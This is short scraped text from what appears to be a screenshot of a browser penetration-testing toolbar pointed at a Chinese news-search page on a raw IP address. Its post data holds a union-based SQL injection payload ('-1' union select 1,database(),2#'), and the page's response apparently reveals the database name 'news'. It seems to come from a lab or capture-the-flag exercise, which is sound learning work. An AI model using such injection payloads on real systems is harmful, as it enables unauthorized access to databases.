 Load URL
http://114.55.36.69:8010/
Split URL
Execute
Enable Post data
Enable Referrer
Post data
word=-1' union select 1,database(),2%23&number=5
新闻搜索
关键词：
内容
条数：
5
搜索
搜索关键词:-1' union select 1,database(),2#
1. news 2